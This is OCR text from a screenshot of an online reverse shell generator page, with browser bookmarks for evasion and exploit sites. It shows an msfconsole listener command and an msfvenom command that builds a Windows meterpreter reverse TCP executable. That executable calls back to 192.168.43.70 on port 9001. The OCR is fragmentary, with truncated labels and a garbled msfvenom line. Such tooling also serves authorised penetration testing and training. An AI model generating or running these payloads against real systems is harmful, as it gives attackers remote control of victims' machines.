 Online - Reverse Shell G...
root@t3l3machus: /opt/...
root@t3l3machus: ~
Online - Reverse Shell Ge
t3l3machus/hoaxshell: A
AntiScan.Me | Online Viru
https://www.revshells.com
110%
Exploit-DB
Other Bookmarks
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.43.70
Port
9001
+1
Listener
Advanced
🚀 msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter_reverse_tcp;
set lhost 192.168.43.70; set lport 9001;
exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
HoaxShell
Windows Meterpreter Staged
Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)
Windows Stageless Reverse
TCP (x64)
Windows Bind TCP ShellCode -
BOF
🚀 msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.43.70 LPORT=9001
exe -o reverse.exe